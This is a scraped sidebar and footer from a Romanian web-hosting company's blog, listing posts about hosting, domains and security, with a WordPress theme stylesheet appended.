                                <i>
                                    18 decembrie 2025                                </i>
                            </div>
                        </li>
                                            <li>
                                                        <div class="content">
                                <a class="tab-entry" href="https://www.clausweb.ro/blog/de-ce-magazinul-tau-online-are-nevoie-de-raid-10/" rel="bookmark" title="De ce magazinul tău online are nevoie de RAID 10">De ce magazinul tău online are nevoie de RAID 10</a>
                                <i>
                                    18 decembrie 2025                                </i>
                            </div>
                        </li>
                                            <li>
                                                        <a href="https://www.clausweb.ro/blog/pregatit-pentru-black-friday-afla-cum-sa-ti-faci-site-ul-rapid-sigur-si-pregatit-pentru-trafic-mare/" class="tab-thumb thumbnail" rel="bookmark" title="Pregătit pentru Black Friday? Află cum să-ți faci site-ul rapid, sigur și pregătit pentru trafic mare.">
                                <img width="1200" height="824" src="https://www.clausweb.ro/blog/storage/2025/10/Black_Friday_Romania.jpg" class="attachment-tab-small size-tab-small wp-post-image" alt="Black Friday" decoding="async" loading="lazy" srcset="https://www.clausweb.ro/blog/storage/2025/10/Black_Friday_Romania.jpg 1200w, https://www.clausweb.ro/blog/storage/2025/10/Black_Friday_Romania-300x206.jpg 300w, https://www.clausweb.ro/blog/storage/2025/10/Black_Friday_Romania-1024x703.jpg 1024w, https://www.clausweb.ro/blog/storage/2025/10/Black_Friday_Romania-768x527.jpg 768w" sizes="auto, (max-width: 1200px) 100vw, 1200px" />                            </a>
                                                        <div class="content">
                                <a class="tab-entry" href="https://www.clausweb.ro/blog/pregatit-pentru-black-friday-afla-cum-sa-ti-faci-site-ul-rapid-sigur-si-pregatit-pentru-trafic-mare/" rel="bookmark" title="Pregătit pentru Black Friday? Află cum să-ți faci site-ul rapid, sigur și pregătit pentru trafic mare.">Pregătit pentru Black Friday? Află cum să-ți faci site-ul rapid, sigur și pregătit pentru trafic mare.</a>
                                <i>
                                    20 octombrie 2025                                </i>
                            </div>
                        </li>
                                            <li>
                                                        <a href="https://www.clausweb.ro/blog/ghid-optimizarea-si-upgrade-ul-de-hosting-pentru-black-friday-si-campaniile-promotionale/" class="tab-thumb thumbnail" rel="bookmark" title="Ghid: optimizarea și upgrade-ul de hosting pentru Black Friday și campaniile promoționale">
                                <img width="959" height="569" src="https://www.clausweb.ro/blog/storage/2025/10/sticker-black-friday-19513-2.jpg" class="attachment-tab-small size-tab-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.clausweb.ro/blog/storage/2025/10/sticker-black-friday-19513-2.jpg 959w, https://www.clausweb.ro/blog/storage/2025/10/sticker-black-friday-19513-2-300x178.jpg 300w, https://www.clausweb.ro/blog/storage/2025/10/sticker-black-friday-19513-2-768x456.jpg 768w" sizes="auto, (max-width: 959px) 100vw, 959px" />                            </a>
                                                        <div class="content">
                                <a class="tab-entry" href="https://www.clausweb.ro/blog/ghid-optimizarea-si-upgrade-ul-de-hosting-pentru-black-friday-si-campaniile-promotionale/" rel="bookmark" title="Ghid: optimizarea și upgrade-ul de hosting pentru Black Friday și campaniile promoționale">Ghid: optimizarea și upgrade-ul de hosting pentru Black Friday și campaniile promoționale</a>
                                <i>
                                    20 octombrie 2025                                </i>
                            </div>
                        </li>
                                            <li>
                                                        <a href="https://www.clausweb.ro/blog/de-ce-sa-alegi-un-domeniu-eu-puterea-identitatii-europene-online/" class="tab-thumb thumbnail" rel="bookmark" title="De ce să alegi un domeniu .EU? Puterea identității europene online">
                                <img width="1134" height="681" src="https://www.clausweb.ro/blog/storage/2025/05/EU-EURID.jpg" class="attachment-tab-small size-tab-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.clausweb.ro/blog/storage/2025/05/EU-EURID.jpg 1134w, https://www.clausweb.ro/blog/storage/2025/05/EU-EURID-300x180.jpg 300w, https://www.clausweb.ro/blog/storage/2025/05/EU-EURID-1024x615.jpg 1024w, https://www.clausweb.ro/blog/storage/2025/05/EU-EURID-768x461.jpg 768w" sizes="auto, (max-width: 1134px) 100vw, 1134px" />                            </a>
                                                        <div class="content">
                                <a class="tab-entry" href="https://www.clausweb.ro/blog/de-ce-sa-alegi-un-domeniu-eu-puterea-identitatii-europene-online/" rel="bookmark" title="De ce să alegi un domeniu .EU? Puterea identității europene online">De ce să alegi un domeniu .EU? Puterea identității europene online</a>
                                <i>
                                    23 mai 2025                                </i>
                            </div>
                        </li>
                                            <li>
                                                        <a href="https://www.clausweb.ro/blog/tehnologia-nvme-si-beneficiile-ei/" class="tab-thumb thumbnail" rel="bookmark" title="Tehnologia NVMe si beneficiile ei">
                                <img width="456" height="436" src="https://www.clausweb.ro/blog/storage/2023/10/ssdnvme.png" class="attachment-tab-small size-tab-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.clausweb.ro/blog/storage/2023/10/ssdnvme.png 456w, https://www.clausweb.ro/blog/storage/2023/10/ssdnvme-300x287.png 300w" sizes="auto, (max-width: 456px) 100vw, 456px" />                            </a>
                                                        <div class="content">
                                <a class="tab-entry" href="https://www.clausweb.ro/blog/tehnologia-nvme-si-beneficiile-ei/" rel="bookmark" title="Tehnologia NVMe si beneficiile ei">Tehnologia NVMe si beneficiile ei</a>
                                <i>
                                    25 octombrie 2023                                </i>
                            </div>
                        </li>
                                            <li>
                                                        <a href="https://www.clausweb.ro/blog/cum-sa-va-protejati-angajatii-si-compania-de-atacurile-phishing/" class="tab-thumb thumbnail" rel="bookmark" title="Cum sa va protejati angajatii si compania de atacurile phishing">
                                <img width="342" height="377" src="https://www.clausweb.ro/blog/storage/2022/01/wvs2ke4.png" class="attachment-tab-small size-tab-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.clausweb.ro/blog/storage/2022/01/wvs2ke4.png 342w, https://www.clausweb.ro/blog/storage/2022/01/wvs2ke4-272x300.png 272w" sizes="auto, (max-width: 342px) 100vw, 342px" />                            </a>
                                                        <div class="content">
                                <a class="tab-entry" href="https://www.clausweb.ro/blog/cum-sa-va-protejati-angajatii-si-compania-de-atacurile-phishing/" rel="bookmark" title="Cum sa va protejati angajatii si compania de atacurile phishing">Cum sa va protejati angajatii si compania de atacurile phishing</a>
                                <i>
                                    5 ianuarie 2022                                </i>
                            </div>
                        </li>
                                            <li>
                                                        <a href="https://www.clausweb.ro/blog/pricipalele-motive-pentru-care-site-ul-tau-este-o-tinta-pentru-infractorii-cibernetici/" class="tab-thumb thumbnail" rel="bookmark" title="Pricipalele Motive Pentru Care Site-ul Tau Este O Tinta Pentru Infractorii Cibernetici">
                                <img width="1732" height="1732" src="https://www.clausweb.ro/blog/storage/2021/12/GettyImages-636250198.jpg" class="attachment-tab-small size-tab-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.clausweb.ro/blog/storage/2021/12/GettyImages-636250198.jpg 1732w, https://www.clausweb.ro/blog/storage/2021/12/GettyImages-636250198-300x300.jpg 300w, https://www.clausweb.ro/blog/storage/2021/12/GettyImages-636250198-1024x1024.jpg 1024w, https://www.clausweb.ro/blog/storage/2021/12/GettyImages-636250198-150x150.jpg 150w, https://www.clausweb.ro/blog/storage/2021/12/GettyImages-636250198-768x768.jpg 768w, https://www.clausweb.ro/blog/storage/2021/12/GettyImages-636250198-1536x1536.jpg 1536w, https://www.clausweb.ro/blog/storage/2021/12/GettyImages-636250198-60x60.jpg 60w, https://www.clausweb.ro/blog/storage/2021/12/GettyImages-636250198-120x120.jpg 120w" sizes="auto, (max-width: 1732px) 100vw, 1732px" />                            </a>
                                                        <div class="content">
                                <a class="tab-entry" href="https://www.clausweb.ro/blog/pricipalele-motive-pentru-care-site-ul-tau-este-o-tinta-pentru-infractorii-cibernetici/" rel="bookmark" title="Pricipalele Motive Pentru Care Site-ul Tau Este O Tinta Pentru Infractorii Cibernetici">Pricipalele Motive Pentru Care Site-ul Tau Este O Tinta Pentru Infractorii Cibernetici</a>
                                <i>
                                    21 decembrie 2021                                </i>
                            </div>
                        </li>
                                            <li>
                                                        <a href="https://www.clausweb.ro/blog/ce-este-stocarea-in-cloud-si-cat-de-sigur-e/" class="tab-thumb thumbnail" rel="bookmark" title="Ce este stocarea in cloud si cat de sigur e?">
                                <img width="426" height="333" src="https://www.clausweb.ro/blog/storage/2021/10/cloud2cw.png" class="attachment-tab-small size-tab-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.clausweb.ro/blog/storage/2021/10/cloud2cw.png 426w, https://www.clausweb.ro/blog/storage/2021/10/cloud2cw-300x235.png 300w" sizes="auto, (max-width: 426px) 100vw, 426px" />                            </a>
                                                        <div class="content">
                                <a class="tab-entry" href="https://www.clausweb.ro/blog/ce-este-stocarea-in-cloud-si-cat-de-sigur-e/" rel="bookmark" title="Ce este stocarea in cloud si cat de sigur e?">Ce este stocarea in cloud si cat de sigur e?</a>
                                <i>
                                    21 octombrie 2021                                </i>
                            </div>
                        </li>
                                            <li>
                                                        <a href="https://www.clausweb.ro/blog/de-ce-trebuie-parolele-sa-fie-cat-mai-complexe/" class="tab-thumb thumbnail" rel="bookmark" title="De ce trebuie parolele sa fie cat mai complexe ?">
                                <img width="60" height="60" src="https://www.clausweb.ro/blog/storage/2020/08/data-privacy-security-hackers-hacking-unlock-iphone-0991-60x60.jpg" class="attachment-tab-small size-tab-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.clausweb.ro/blog/storage/2020/08/data-privacy-security-hackers-hacking-unlock-iphone-0991-60x60.jpg 60w, https://www.clausweb.ro/blog/storage/2020/08/data-privacy-security-hackers-hacking-unlock-iphone-0991-150x150.jpg 150w, https://www.clausweb.ro/blog/storage/2020/08/data-privacy-security-hackers-hacking-unlock-iphone-0991-120x120.jpg 120w" sizes="auto, (max-width: 60px) 100vw, 60px" />                            </a>
                                                        <div class="content">
                                <a class="tab-entry" href="https://www.clausweb.ro/blog/de-ce-trebuie-parolele-sa-fie-cat-mai-complexe/" rel="bookmark" title="De ce trebuie parolele sa fie cat mai complexe ?">De ce trebuie parolele sa fie cat mai complexe ?</a>
                                <i>
                                    6 august 2020                                </i>
                            </div>
                        </li>
                                    </ul>
                
                <ul id="messages" class="tab-pane">

                                
                    <li>
                        <div class="content">
                            Dan on                            <a href="https://www.clausweb.ro/blog/introducerea-tarifului-de-inregistrare-si-mentenanta-anuala-pentru-domeniile-ro/" rel="bookmark" title="Introducerea tarifului de înregistrare și mentenanță anuală pentru domeniile &#8222;.ro&#8221;">
                                Introducerea tarifului de înregistrare și mentenanță anuală pentru domeniile &#8222;.ro&#8221;                            </a>
                            <p>
                            Eu cred ca este o porcarie!

Ar trebui sa lase lucrurile                            (...)                            </p>
                        </div>
                    </li>


                 
                    <li>
                        <div class="content">
                            Darius on                            <a href="https://www.clausweb.ro/blog/introducerea-tarifului-de-inregistrare-si-mentenanta-anuala-pentru-domeniile-ro/" rel="bookmark" title="Introducerea tarifului de înregistrare și mentenanță anuală pentru domeniile &#8222;.ro&#8221;">
                                Introducerea tarifului de înregistrare și mentenanță anuală pentru domeniile &#8222;.ro&#8221;                            </a>
                            <p>
                            Intrebare:
Taxa de mentenanta anuala pentru domeniile .ro                            (...)                            </p>
                        </div>
                    </li>


                 
                    <li>
                        <div class="content">
                            Practici De Securitate Pentru Datele Tale Personale - Blog eCommerce - platforma Gomag on                            <a href="https://www.clausweb.ro/blog/3-criterii-esentiale-cand-iti-alegi-firma-de-web-hosting/" rel="bookmark" title="3 criterii esentiale cand iti alegi firma de web hosting">
                                3 criterii esentiale cand iti alegi firma de web hosting                            </a>
                            <p>
                            [&#8230;] Citeste si: 3 criterii esentiale cand iti alegi                            (...)                            </p>
                        </div>
                    </li>


                 
                    <li>
                        <div class="content">
                            Popescu Mihai on                            <a href="https://www.clausweb.ro/blog/wordpress-super-cache-plugin/" rel="bookmark" title="WordPress super cache plugin">
                                WordPress super cache plugin                            </a>
                            <p>
                            Multumesc! Chiar ajuta și este                                                        </p>
                        </div>
                    </li>


                 
                    <li>
                        <div class="content">
                            Marius on                            <a href="https://www.clausweb.ro/blog/actualizarewordpress-fara-batai-de-cap/" rel="bookmark" title="Actualizare WordPress, fără bătăi de cap">
                                Actualizare WordPress, fără bătăi de cap                            </a>
                            <p>
                            Actualizarea modulelor, dar mai ales a temelor, va duce                            (...)                            </p>
                        </div>
                    </li>


                 
                    <li>
                        <div class="content">
                            Sebastian Tiplea on                            <a href="https://www.clausweb.ro/blog/cum-sa-gestionati-corect-spatiul-din-contul-de-cpanel/" rel="bookmark" title="Cum sa gestionati corect spatiul din contul de cPanel">
                                Cum sa gestionati corect spatiul din contul de cPanel                            </a>
                            <p>
                            Foarte bun acest articol, ar fii bine sa postati mai multe                            (...)                            </p>
                        </div>
                    </li>


                 
                    <li>
                        <div class="content">
                            Cum setezi o campanie Black Friday la Silkmart on                            <a href="https://www.clausweb.ro/blog/3-criterii-esentiale-cand-iti-alegi-firma-de-web-hosting/" rel="bookmark" title="3 criterii esentiale cand iti alegi firma de web hosting">
                                3 criterii esentiale cand iti alegi firma de web hosting                            </a>
                            <p>
                            [&#8230;] ceea ce priveste viteza de incarcare a paginii,                            (...)                            </p>
                        </div>
                    </li>


                 
                    <li>
                        <div class="content">
                            Andrei on                            <a href="https://www.clausweb.ro/blog/actualizarewordpress-fara-batai-de-cap/" rel="bookmark" title="Actualizare WordPress, fără bătăi de cap">
                                Actualizare WordPress, fără bătăi de cap                            </a>
                            <p>
                            Pluginul este                                                        </p>
                        </div>
                    </li>


                 
                    <li>
                        <div class="content">
                            vasilescu nicolae on                            <a href="https://www.clausweb.ro/blog/actualizarewordpress-fara-batai-de-cap/" rel="bookmark" title="Actualizare WordPress, fără bătăi de cap">
                                Actualizare WordPress, fără bătăi de cap                            </a>
                            <p>
                            cat costa                                                        </p>
                        </div>
                    </li>


                 
                    <li>
                        <div class="content">
                            Sorin on                            <a href="https://www.clausweb.ro/blog/vulnerabilitati-wordpress/" rel="bookmark" title="Vulnerabilitati WordPress">
                                Vulnerabilitati WordPress                            </a>
                            <p>
                            Vesti proaste astazi : O NOUA VULENRABILITATE                            (...)                            </p>
                        </div>
                    </li>


                 
                </ul>
                </div>
            </div>
        </div>

		<aside id="tag_cloud-4" class="widget widget_tag_cloud"><h3 class="widget-title">Etichete</h3><div class="tagcloud"><a href="https://www.clausweb.ro/blog/tag/com/" class="tag-cloud-link tag-link-66 tag-link-position-1" style="font-size: 8pt;" aria-label=".com (2 elemente)">.com</a>
<a href="https://www.clausweb.ro/blog/tag/eu/" class="tag-cloud-link tag-link-67 tag-link-position-2" style="font-size: 14.553191489362pt;" aria-label=".eu (4 elemente)">.eu</a>
<a href="https://www.clausweb.ro/blog/tag/ro/" class="tag-cloud-link tag-link-65 tag-link-position-3" style="font-size: 8pt;" aria-label=".ro (2 elemente)">.ro</a>
<a href="https://www.clausweb.ro/blog/tag/anti-spam/" class="tag-cloud-link tag-link-77 tag-link-position-4" style="font-size: 11.574468085106pt;" aria-label="Anti-Spam (3 elemente)">Anti-Spam</a>
<a href="https://www.clausweb.ro/blog/tag/asistenta-tehnica/" class="tag-cloud-link tag-link-184 tag-link-position-5" style="font-size: 11.574468085106pt;" aria-label="Asistenta (3 elemente)">Asistenta</a>
<a href="https://www.clausweb.ro/blog/tag/atac/" class="tag-cloud-link tag-link-232 tag-link-position-6" style="font-size: 11.574468085106pt;" aria-label="atac (3 elemente)">atac</a>
<a href="https://www.clausweb.ro/blog/tag/attack/" class="tag-cloud-link tag-link-231 tag-link-position-7" style="font-size: 8pt;" aria-label="attack (2 elemente)">attack</a>
<a href="https://www.clausweb.ro/blog/tag/black-friday/" class="tag-cloud-link tag-link-168 tag-link-position-8" style="font-size: 14.553191489362pt;" aria-label="black friday (4 elemente)">black friday</a>
<a href="https://www.clausweb.ro/blog/tag/blackfriday/" class="tag-cloud-link tag-link-257 tag-link-position-9" style="font-size: 11.574468085106pt;" aria-label="blackfriday (3 elemente)">blackfriday</a>
<a href="https://www.clausweb.ro/blog/tag/blacklist/" class="tag-cloud-link tag-link-20 tag-link-position-10" style="font-size: 11.574468085106pt;" aria-label="blacklist (3 elemente)">blacklist</a>
<a href="https://www.clausweb.ro/blog/tag/blog/" class="tag-cloud-link tag-link-7 tag-link-position-11" style="font-size: 11.574468085106pt;" aria-label="blog (3 elemente)">blog</a>
<a href="https://www.clausweb.ro/blog/tag/claus-web/" class="tag-cloud-link tag-link-3 tag-link-position-12" style="font-size: 19.021276595745pt;" aria-label="CLAUS WEB (6 elemente)">CLAUS WEB</a>
<a href="https://www.clausweb.ro/blog/tag/clausweb/" class="tag-cloud-link tag-link-14 tag-link-position-13" style="font-size: 11.574468085106pt;" aria-label="clausweb (3 elemente)">clausweb</a>
<a href="https://www.clausweb.ro/blog/tag/cloud/" class="tag-cloud-link tag-link-202 tag-link-position-14" style="font-size: 16.936170212766pt;" aria-label="cloud (5 elemente)">cloud</a>
<a href="https://www.clausweb.ro/blog/tag/cloud-computing/" class="tag-cloud-link tag-link-203 tag-link-position-15" style="font-size: 8pt;" aria-label="cloud computing (2 elemente)">cloud computing</a>
<a href="https://www.clausweb.ro/blog/tag/cloud-hosting/" class="tag-cloud-link tag-link-204 tag-link-position-16" style="font-size: 11.574468085106pt;" aria-label="Cloud Hosting (3 elemente)">Cloud Hosting</a>
<a href="https://www.clausweb.ro/blog/tag/cpanel/" class="tag-cloud-link tag-link-145 tag-link-position-17" style="font-size: 20.510638297872pt;" aria-label="cPanel (7 elemente)">cPanel</a>
<a href="https://www.clausweb.ro/blog/tag/domain/" class="tag-cloud-link tag-link-135 tag-link-position-18" style="font-size: 8pt;" aria-label="domain (2 elemente)">domain</a>
<a href="https://www.clausweb.ro/blog/tag/domenii/" class="tag-cloud-link tag-link-37 tag-link-position-19" style="font-size: 22pt;" aria-label="Domenii (8 elemente)">Domenii</a>
<a href="https://www.clausweb.ro/blog/tag/domenii-ro/" class="tag-cloud-link tag-link-175 tag-link-position-20" style="font-size: 11.574468085106pt;" aria-label="domenii .ro (3 elemente)">domenii .ro</a>
<a href="https://www.clausweb.ro/blog/tag/domeniu/" class="tag-cloud-link tag-link-63 tag-link-position-21" style="font-size: 11.574468085106pt;" aria-label="domeniu (3 elemente)">domeniu</a>
<a href="https://www.clausweb.ro/blog/tag/domeniu-eu/" class="tag-cloud-link tag-link-53 tag-link-position-22" style="font-size: 8pt;" aria-label="Domeniu .EU (2 elemente)">Domeniu .EU</a>
<a href="https://www.clausweb.ro/blog/tag/email/" class="tag-cloud-link tag-link-244 tag-link-position-23" style="font-size: 8pt;" aria-label="email (2 elemente)">email</a>
<a href="https://www.clausweb.ro/blog/tag/gazduire/" class="tag-cloud-link tag-link-143 tag-link-position-24" style="font-size: 8pt;" aria-label="gazduire (2 elemente)">gazduire</a>
<a href="https://www.clausweb.ro/blog/tag/hacked/" class="tag-cloud-link tag-link-87 tag-link-position-25" style="font-size: 11.574468085106pt;" aria-label="Hacked (3 elemente)">Hacked</a>
<a href="https://www.clausweb.ro/blog/tag/hacker/" class="tag-cloud-link tag-link-118 tag-link-position-26" style="font-size: 8pt;" aria-label="hacker (2 elemente)">hacker</a>
<a href="https://www.clausweb.ro/blog/tag/hosting/" class="tag-cloud-link tag-link-6 tag-link-position-27" style="font-size: 11.574468085106pt;" aria-label="hosting (3 elemente)">hosting</a>
<a href="https://www.clausweb.ro/blog/tag/https/" class="tag-cloud-link tag-link-226 tag-link-position-28" style="font-size: 11.574468085106pt;" aria-label="https (3 elemente)">https</a>
<a href="https://www.clausweb.ro/blog/tag/inregistrare-domenii/" class="tag-cloud-link tag-link-38 tag-link-position-29" style="font-size: 16.936170212766pt;" aria-label="Inregistrare Domenii (5 elemente)">Inregistrare Domenii</a>
<a href="https://www.clausweb.ro/blog/tag/internet/" class="tag-cloud-link tag-link-68 tag-link-position-30" style="font-size: 8pt;" aria-label="internet (2 elemente)">internet</a>
<a href="https://www.clausweb.ro/blog/tag/malware/" class="tag-cloud-link tag-link-9 tag-link-position-31" style="font-size: 14.553191489362pt;" aria-label="MALWARE (4 elemente)">MALWARE</a>
<a href="https://www.clausweb.ro/blog/tag/phishing/" class="tag-cloud-link tag-link-102 tag-link-position-32" style="font-size: 11.574468085106pt;" aria-label="phishing (3 elemente)">phishing</a>
<a href="https://www.clausweb.ro/blog/tag/plugin/" class="tag-cloud-link tag-link-134 tag-link-position-33" style="font-size: 14.553191489362pt;" aria-label="plugin (4 elemente)">plugin</a>
<a href="https://www.clausweb.ro/blog/tag/privacy/" class="tag-cloud-link tag-link-136 tag-link-position-34" style="font-size: 8pt;" aria-label="privacy (2 elemente)">privacy</a>
<a href="https://www.clausweb.ro/blog/tag/ransomware/" class="tag-cloud-link tag-link-230 tag-link-position-35" style="font-size: 8pt;" aria-label="ransomware (2 elemente)">ransomware</a>
<a href="https://www.clausweb.ro/blog/tag/roboti/" class="tag-cloud-link tag-link-97 tag-link-position-36" style="font-size: 8pt;" aria-label="roboti (2 elemente)">roboti</a>
<a href="https://www.clausweb.ro/blog/tag/securitate/" class="tag-cloud-link tag-link-186 tag-link-position-37" style="font-size: 14.553191489362pt;" aria-label="Securitate (4 elemente)">Securitate</a>
<a href="https://www.clausweb.ro/blog/tag/spam/" class="tag-cloud-link tag-link-78 tag-link-position-38" style="font-size: 20.510638297872pt;" aria-label="Spam (7 elemente)">Spam</a>
<a href="https://www.clausweb.ro/blog/tag/ssd/" class="tag-cloud-link tag-link-61 tag-link-position-39" style="font-size: 8pt;" aria-label="SSD (2 elemente)">SSD</a>
<a href="https://www.clausweb.ro/blog/tag/ssl/" class="tag-cloud-link tag-link-109 tag-link-position-40" style="font-size: 14.553191489362pt;" aria-label="SSL (4 elemente)">SSL</a>
<a href="https://www.clausweb.ro/blog/tag/trojan/" class="tag-cloud-link tag-link-13 tag-link-position-41" style="font-size: 11.574468085106pt;" aria-label="trojan (3 elemente)">trojan</a>
<a href="https://www.clausweb.ro/blog/tag/update/" class="tag-cloud-link tag-link-128 tag-link-position-42" style="font-size: 8pt;" aria-label="update (2 elemente)">update</a>
<a href="https://www.clausweb.ro/blog/tag/virus/" class="tag-cloud-link tag-link-12 tag-link-position-43" style="font-size: 11.574468085106pt;" aria-label="virus (3 elemente)">virus</a>
<a href="https://www.clausweb.ro/blog/tag/vulnerabilitati/" class="tag-cloud-link tag-link-79 tag-link-position-44" style="font-size: 8pt;" aria-label="Vulnerabilitati (2 elemente)">Vulnerabilitati</a>
<a href="https://www.clausweb.ro/blog/tag/wordpress/" class="tag-cloud-link tag-link-29 tag-link-position-45" style="font-size: 14.553191489362pt;" aria-label="wordpress (4 elemente)">wordpress</a></div>
</aside><aside id="categories-3" class="widget widget_categories"><h3 class="widget-title">Categorii</h3>
			<ul>
					<li class="cat-item cat-item-132"><a href="https://www.clausweb.ro/blog/antispam/">Antispam</a> (4)
</li>
	<li class="cat-item cat-item-8"><a href="https://www.clausweb.ro/blog/asistenta-tehnica/">Asistenta</a> (19)
</li>
	<li class="cat-item cat-item-201"><a href="https://www.clausweb.ro/blog/cloud/">Cloud</a> (10)
</li>
	<li class="cat-item cat-item-174"><a href="https://www.clausweb.ro/blog/domenii/">Domenii</a> (3)
</li>
	<li class="cat-item cat-item-200"><a href="https://www.clausweb.ro/blog/gazduire/">Gazduire</a> (8)
</li>
	<li class="cat-item cat-item-126"><a href="https://www.clausweb.ro/blog/joomla-2/">Joomla!</a> (2)
</li>
	<li class="cat-item cat-item-1"><a href="https://www.clausweb.ro/blog/noutati/">Noutati</a> (22)
</li>
	<li class="cat-item cat-item-192"><a href="https://www.clausweb.ro/blog/plati-online/">Plati Online</a> (1)
</li>
	<li class="cat-item cat-item-139"><a href="https://www.clausweb.ro/blog/promotii/">PROMOTII</a> (7)
</li>
	<li class="cat-item cat-item-85"><a href="https://www.clausweb.ro/blog/securitate/">Securitate</a> (6)
</li>
	<li class="cat-item cat-item-31"><a href="https://www.clausweb.ro/blog/seo/">SEO</a> (4)
</li>
	<li class="cat-item cat-item-96"><a href="https://www.clausweb.ro/blog/wordpress-2/">Wordpress</a> (6)
</li>
			</ul>

			</aside>	</div>

<div class="footer">
	<div class="container">
		<div class="row"></div>
		<div class="footer-copy">
			<p>Prețurile se calculează la cursul BNR al zilei + 2%, <span class="orange fw-bold">Prețurile afișate pe site nu includ TVA</span><br/>Plata se poate face <strong>online prin card bancar</strong> / transfer bancar</p>
			<p>Copyright © 2004-2026 <a href="/"></a> este marcă înregistrată, toate drepturile rezervate.
				<br/>Orice reproducere parțială sau integrală a conținutului acestui site se pedepsește conform legilor în vigoare.
				<br/><a href="/"></a> este înscrisă în Registrul de Evidență a Prelucrărilor de Date cu Caracter Personal. Certificare <strong>ISO/IEC 27001.</strong>
			</p>
			<p>
				<img src="/images/eu_gdpr_compliant.png" alt="EU GDPR Compliant" title="EU GDPR Compliant" class="img-logo-footer"/>
				<img src="/images/bt.png" alt="Plati Banca Transilvania" title="Plati Banca Transilvania" class="img-logo-footer"/>
				<img src="/images/visa.png" alt="Plati card online Visa" title="Plati card online Visa" class="img-logo-footer"/>
				<img src="/images/mastercard.png" alt="Plati card online Mastercard" title="Plati card online Mastercard" class="img-logo-footer"/>
				<img src="/images/paypal.png" alt="Plati online Paypal" title="Plati online Paypal" class="img-logo-footer"/>
			</p>
			<p class="no-effect">
				<a href="https://anpc.ro/ce-este-sal/" target="_blank" rel="nofollow" title="ANPC SAL Te Respecta">
					<img src="/images/anpc-litigii.png" alt="ANPC SAL Te Respecta" title="ANPC SAL Te Respecta" class="img-logo-footer"/>
				</a>
				<a href="https://ec.europa.eu/consumers/odr/main/index.cfm?event=main.home2.show&lng=RO" target="_blank" rel="nofollow" title="Europa Customer">
					<img src="/images/solutionare-litigii.png" alt="Europa Customer" title="Europa Customer" class="img-logo-footer"/>
				</a>
				<a href="https://anpc.ro/ce-este-insolventa-persoanelor-fizice/" target="_blank" rel="nofollow" title="ANPC Insolventa">
					<img src="/images/insolventa-persoanelor-fizice.png" alt="ANPC Insolventa" title="ANPC Insolventa" class="img-logo-footer"/>
				</a>
			</p>
		</div>
	</div>
</div>
<div id="modalContent" class="modal fade" tabindex="-1" role="dialog" data-backdrop="static">
	<div id="modalDialog" class="modal-dialog"></div>
</div>
<div id="loadingWeb" class="loadingWeb">
	<div class="loadingContent">
		<img src="/images/loading.svg"/>
	</div>
</div>
<script type="text/javascript" src="/js/jquery.js"></script>
<script type="text/javascript" src="/js/jquery-ui.min.js"></script>
<script type="text/javascript" src="/js/popper.min.js"></script>
<script type="text/javascript" src="/js/bootstrap.min.js"></script>
<script type="text/javascript" src="/js/select2.min.js"></script>
<script type="text/javascript" src="/js/swiper.min.js"></script>
<script type="text/javascript" src="/js/moment.min.js"></script>
<script type="text/javascript" src="/js/web.js?v=2.9"></script>


--- FILE ---
content_type: text/css
request_url: https://www.clausweb.ro/blog/vews/72fd0823f9/style.css?rnd=52973
body_size: 4889
content:
/*
Theme Name: clausweb
Theme URI: http://colorlib.com/wp/unite
Author: Colorlib
Author URI: http://colorlib.com/wp/
Description: Unite is a clean, modern and fully responsive WordPress wedding theme built using Bootstrap 3 which makes it optimized for tablets and mobile. It is a highly customizable eCommerce theme with unlimited color variations that can be tweaked via simple yet powerful Theme Options. Theme has a built-in Popular Posts Widget, Infinite Scroll (powered by Jatpack) and translation support. It's now available in German and French. Theme features fancy image slider, SEO friendly structure, logo support, social links and widgetized homepage.  This theme was built to be used for wedding related websites but can be tweaked to be used as any other image-centric blog such as travel. Unite theme now supports WooCommerce to create your own eStore.
Version: 2.0.9
Tested up to: 5.6
Requires PHP: 5.4.0
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: unite
Domain Path: /languages/
Tags: one-column, two-columns, right-sidebar, translation-ready, custom-header,  custom-background, custom-colors, custom-menu, featured-images, full-width-template, post-formats, theme-options, threaded-comments, portfolio, photography, e-commerce
This theme, like WordPress, is licensed under the GPL.
Unite is based on Underscores http://underscores.me/, (C) 2012-2015 Automattic, Inc.
*/


/* =Global
----------------------------------------------- */
body {
	color: #6B6B6B;
	word-wrap: break-word;
	line-height: 1.7;
	font-size: 15px;
}

a {
  color: #54397E;
  text-decoration: none;
  -webkit-transition: all 0.2s;
  -moz-transition: all 0.2s;
  -o-transition: all 0.2s;
  transition: all 0.2s;
}

a:hover,
a:focus {
  color: #333;
  text-decoration: none;
}

a:focus {
  outline: thin dotted;
  outline: 5px auto -webkit-focus-ring-color;
  outline-offset: -2px;
}

h1, h2, h3, h4, h5, h6, .h1, .h2, .h3, .h4, .h5, .h6 {
	font-weight: 100;
	color: #54397E;
}
h1,
.h1 {
  font-size: 48px;
}

h2,
.h2 {
  font-size: 38px;
}

h3,
.h3 {
  font-size: 28px;
}

h4,
.h4 {
  font-size: 24px;
}

h5,
.h5 {
  font-size: 18px;
}

h6,
.h6 {
  font-size: 16px;
}

img {
	height: auto; /* Make sure images are scaled correctly. */
	max-width: 100%; /* Adhere to container width. */
}
button,
input,
select,
textarea {
	font-size: 100%; /* Corrects font size not being inherited in all browsers */
	margin: 0; /* Addresses margins set differently in IE6/7, F3/4, S5, Chrome */
	vertical-align: baseline; /* Improves appearance and consistency in all browsers */
	*vertical-align: middle; /* Improves appearance and consistency in all browsers */
}

input[type="checkbox"],
input[type="radio"] {
	padding: 0; /* Addresses excess padding in IE8/9 */
}
input[type="search"]::-webkit-search-decoration { /* Corrects inner padding displayed oddly in S5, Chrome on OSX */
	-webkit-appearance: none;
}
button::-moz-focus-inner,
input::-moz-focus-inner { /* Corrects inner padding and border displayed oddly in FF3/4 www.sitepen.com/blog/2008/05/14/the-devils-in-the-details-fixing-dojos-toolbar-buttons/ */
	border: 0;
	padding: 0;
}
input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
textarea {
	color: #666;
	border: 1px solid #DDD;
	border-radius: 3px;
}
input[type="text"]:focus,
